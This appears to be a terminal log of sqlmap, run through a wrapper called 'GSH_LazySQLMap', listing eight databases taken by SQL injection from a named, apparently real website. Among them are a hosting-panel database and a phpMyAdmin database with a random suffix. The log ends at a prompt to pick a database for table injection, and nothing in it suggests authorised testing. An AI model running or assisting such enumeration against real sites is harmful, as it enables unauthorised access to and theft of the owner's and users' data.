 [16:25:03] [INFO] fetching database names
[16:25:03] [INFO] the SQL query used returns 8 entries
[16:25:03] [INFO] resumed: information_schema
[16:25:03] [INFO] resumed: apsc
[16:25:03] [INFO] resumed: horde
[16:25:03] [INFO] resumed: mysql
[16:25:03] [INFO] resumed: phpmyadmin_38Dqey2QMmW9
[16:25:03] [INFO] resumed: psa
[16:25:03] [INFO] resumed: sitebuilder5
[16:25:03] [INFO] resumed: ubraintv
available databases [8]:
[*] apsc
[*] horde
[*] information_schema
[*] mysql
[*] phpmyadmin_38Dqey2QMmW9
[*] psa
[*] sitebuilder5
[*] ubraintv
[16:25:03] [INFO] fetched data logged to text files unde
r '/data/data/com.termux/files/home/.sqlmap/output/www.u
braintv.com'
[*] shutting down at 16:25:03
Select Database For Table Injection
GSH_LazySQLMap >>